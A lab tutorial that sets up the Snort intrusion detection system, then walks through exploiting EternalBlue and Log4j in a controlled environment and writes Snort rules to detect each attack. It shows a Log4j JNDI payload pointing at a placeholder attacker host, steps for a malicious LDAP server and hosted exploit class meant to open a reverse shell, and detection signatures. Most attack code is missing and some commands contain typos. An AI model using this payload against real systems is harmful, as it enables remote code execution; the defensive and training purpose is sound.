Snort As an Intrusion Detection system

- Introduction
- Overview
This document is a comprehensive guide for setting up Snort, an intrusion detection system and demonstrating the exploitation of different significant vulnerabilities like SMB EternalBlue and Log4j. The goal is to equip users with practical knowledge of offensive security (exploitation) and defensive security (detection and mitigation) within a controlled environment. - Components
The document is divided into three main sections:
- Snort Setup and Configuration: This section explains how to install, configure, and run Snort to monitor network traffic and detect potential threats.
- Exploiting SMB EternalBlue Vulnerability: Demonstrates how to exploit the EternalBlue vulnerability in Windows systems and detect the attack using Snort.
- Log4j Vulnerability Exploitation and Detection: Guides users through exploiting the Log4j vulnerability and setting up Snort to detect the attack.
- Prerequisites
To follow the steps in this document, you will need: - A Kali Linux machine (attacker machine).
- An Ubuntu machine hosting vulnerable applications.
- Java Development Kit (JDK) installed on your Kali machine.
- Basic understanding of networking and Linux commands.
2. Snort Setup and Configuration
2.1 Install Snort
To install Snort, use the following command:
sudo apt-get install snort -y2.2 Configure Snort Interface
Configure Snort to monitor a specific network interface, for example, ens33.


2.3 Network Address Range
Set the appropriate network range. For example, for a network in the 192.168.142.0/24 range, configure the address range in Snort’s configuration file:


2.4 Enable Promiscuous Mode
Promiscuous mode allows Snort to capture all network traffic, not just the traffic destined for its IP. Enable promiscuous mode with:
sudo ip link set ens33 promisc on

2.5 Backup Configuration
If you are new to Snort, it is advisable to back up the configuration file before making changes:
sudo cp /etc/snort/snort.conf /etc/snort/snort_test.conf
sudo nano /etc/snort/snort_test.conf
2.6 Test Configuration File
After configuring Snort, test if the configuration is correct:
sudo snort -T -i ens33 -c /etc/snort/snort_test.conf

2.7 Testing Local Rules
You may want to comment on the community rules to focus on local rules testing:
sudo sed -i '578,696s/^/#/' /etc/snort/snort_test.confTo uncomment them later:
sudo sed -i '578,696s/^#//’ /etc/snort/snort_test.conf
Again, testing after commenting on the community rules:

1.8 Define Local Rules
Define local rules for specific traffic, such as ICMP, SSH, or FTP:
sudo nano /etc/snort/rules/local.rulesICMP:
alert tcp any any -> $HOME_NET any (msg:"ICMP ping Detected”; sid:1000002; rev:1;)
2.9 Running Snort
To run Snort and log alerts:
sudo snort -q -l /var/log/snort/ -i ens33 -A console -c /etc/snort/snort.conf
SSH Attempt:
Write a rule for ssh attempt:
alert tcp any any -> $HOME_NET 22 (msg:"SSH Authentication attempt"; sid:1000003; rev:1;)
Through Linux access the Metasploitable 2 server to exploit this vulnerability:

Detect by snort:

FTP Attempt:
alert tcp any any -> $HOME_NET 21 (msg:"FTP Authentication attempt"; sid:1000004; rev:1;)
Through Linux access the Metasploitable 2 server to exploit this vulnerability:

Detected by snort:

Another way of writing a snort rule:

2.10 Download Community Rules
Download the latest community rules to improve detection accuracy:

3. Exploiting SMB EternalBlue Vulnerability
Snort can detect SMB EternalBlue exploits by using signatures, such as:
content:"|FF|SMB3|00 00 00 00|";

#Rule :
alert tcp any any -> $HOME_NET 445 (msg:"OS-WINDOWS Microsoft Windows SMB remote code execution attempt"; flow:to_server,established; content:"|FF|SMB3|00 00 00 00|"; depth:9; offset:4; byte_extract:2,26,TotalDataCount,relative,little; byte_test:2,>,TotalDataCount,20,relative,little; metadata:policy balanced-ips drop, policy connectivity-ips drop, policy max-detect-ips drop, policy security-ips drop, ruleset community, service netbios-ssn; reference:cve,2017-0144; reference:cve,2017-0146; reference:url,blog.talosintelligence.com/2017/05/wannacry.html; reference:url,isc.sans.edu/forums/diary/ETERNALBLUE+Possible+Window+SMB+Buffer+Overflow+0Day/22304/; reference:url,technet.microsoft.com/en-us/security/bulletin/MS17-010; classtype:attempted-admin; sid:41978; rev:5;)
Add the Rule in the local.rules file:

Run msfconsole on Kali Linux to exploit this vulnerability :


Above msfconsole is not successful due to an unsupported version (e.g., Windows 7 32-bit) you may need to use Win7Blue to exploit the vulnerability.


Detected by snort:

Visualizing Logs with Wireshark:
Snort logs can be opened and visualized in Wireshark by exporting them as .pcap files.


Importing Logs to Splunk (Optional):
If you want to import Snort logs into Splunk or another logging tool, you can use the fast log format:
sudo snort -q -l /var/log/snort/ -i ens33 -A fast -c /etc/snort/snort.conf
4. Log4j Vulnerability Exploitation and Detection
Prerequisites
- Kali Linux Machine: Used as the attacker machine.
- Ubuntu Machine: Hosts the vulnerable application.
- Java Development Kit (JDK) installed on your Kali machine.
Step 1: Setup Vulnerable Application
1.1 Install Java Development Kit (JDK)
First, check if JDK is installed:
java -versionIf it is not installed, use:
sudo apt-get install openjdk-17-jdk -y1.2 Create Vulnerable Java Application
Download the vulnerable Log4j libraries:
wget https://repo1.maven.org/maven2/org/apache/logging/log4j/log4j-api/2.14.1/log4j-api-2.14.1.jarwget https://repo1.maven.org/maven2/org/apache/logging/log4j/log4j-core/2.14.1/log4j-core-2.14.1.jarCreate a simple vulnerable Java application using these libraries.


1.3 Compile the Application
javac -cp .:log4j-core-2.14.1.jar:log4j-api-2.14.1.jar VulnerableApp.javaThis will generate a VulnerableApp.class file.
1.4 Run the Application
java -cp .:log4j-core-2.14.1.jar:log4j-api-2.14.1.jar VulnerableApp "Hello World"
Step 2: Setup LDAP Server
You can install the LDAP server on Kali Linux (the attacker's machine). Here’s how to set up the exploit environment with this configuration:
Prepare Your Kali Linux Machine
Ensure that your Kali Linux machine is updated and has Maven installed, which is required to build the Marshalsec tool.
2.1 Install Maven on Kali Linux
sudo apt-get updatesudo apt-get install maven -y
2.2 Set Up LDAP Server Using Marshalsec
An LDAP (Lightweight Directory Access Protocol) server is used to manage and query directory services, typically for centralized authentication. It allows applications and systems to authenticate users and access resources by storing information like usernames, passwords, and organizational details in a structured, hierarchical format.
We will use the Marshalsec tool to set up a malicious LDAP server that serves our exploit code.
Clone the Marshalsec repository and build it:
git clone https://github.com/mbechler/marshalsec.gitcd marshalsec
mvn clean package -DskipTests
This will generate a marshalsec.jar file in the target directory.

Step 3: Create a Malicious Java Class (Exploit)
Create an exploit class that initiates a reverse shell back to the attacker machine. After writing the exploit, compile it:

javac Exploit.javaThis will generate an Exploit.class file (Note: Ensure that this will Compile with the same or the latest version 17 on both the attacker and victim machine)

Step 4: Host the Malicious Class
Your LDAP server will redirect the vulnerable application on Ubuntu to download the malicious class from the HTTP server on Kali Linux.
Start a Python HTTP server to host the malicious class:
python3 -m http.server 8000
This will serve files over HTTP on port 8000.
Note: Keep this terminal open and running.
Step 5: Start a Netcat Listener
On Kali Linux, start a Netcat listener:

Step 6: Trigger the Exploit
Now, from the Kali Linux machine, we will start the malicious LDAP server and then trigger the vulnerable application on the Ubuntu machine.
- Start the Malicious LDAP Server:
1.1 Open another terminal tab on Kali Linux:

2. Run the LDAP server:

The LDAP server listens on port 1389 and serves references to your exploit hosted on the HTTP server.
Keep this terminal open and running.
3. Run the Vulnerable Application on Ubuntu:
On the Ubuntu machine, Download the Exploit class and place it in the log4j directory to run the vulnerable Java application with the malicious input:


Navigate in the Exploit directory:

Trigger the Log4j vulnerability on the vulnerable application by executing the following command on the Ubuntu machine:
java -cp .:log4j-core-2.14.1.jar:log4j-api-2.14.1.jar VulnerableApp '${jndi:ldap://<YOUR_KALI_IP>:1389/a}'The ${jndi:ldap://…} string triggers Log4j to perform a JNDI lookup to your malicious LDAP server, which then directs it to download and execute your exploit class from the HTTP server.

Adding a Rule :
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Detection - Log4j LDAP searchResEntry response with javaSerializedData - JNDI-Exploit-Kit"; content:"|30|"; depth:1; content:"|64|"; within:8; content:"javaSerializedData"; content: "javaCodeBase"; content: "http"; within:8; content:"javaClassName"; sid:21122001; priority:1;)
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Detection - Log4j LDAP response with JNDIExploit framework attributes"; content:"|30|"; depth:1; content:"|64|"; within:8; content:"javaClassName"; content:"javaCodeBase"; content:"http"; within:8; content:"objectClass"; content:"javaFactory"; sid:21122002; priority:1;)
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Detection - Log4j LDAP searchResEntry response with javaSerializedData - JNDIExploit"; content:"|30|"; depth:1; content:"|64|"; within:8; content: "javaClassName"; content:"javaSerializedData"; sid:21122003; priority:1;)
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Detection - Log4J RMI ReturnData with Java Serialized Object"; content:"|51 ac ed 00 05|"; depth:5; sid:21122004; priority:2;)
Step 7: Verify Reverse Shell Access
Check your Netcat listener on the Kali Linux machine and other terminals. You should see a reverse shell connection.


Some Commands on the reverse shell:


To Detect the Vulnerability using Snort:

Step 8: Cleanup and Mitigation
- Terminate Running Services:
- Stop the HTTP server and LDAP server by pressing Ctrl + C in their respective terminals.
- Close the Netcat listener.
2. Remove Vulnerable Components:
- Delete the vulnerable application and exploit files:
rm -rf ~/log4j_exploit ~/marshalsec3. Update Log4j to a Safe Version:
Ensure Log4j is updated to version 2.17.1 or later:
sudo apt-get install log4j-core=2.17.1 log4j-api=2.17.1Conclusion
This document provides a detailed guide on configuring Snort for network intrusion detection and exploiting vulnerabilities like SMB EternalBlue and Log4j. It emphasizes the importance of secure configurations and timely updates to prevent exploits. Integrating SIEM systems is crucial for real-time threat monitoring and incident management, ensuring a robust security posture.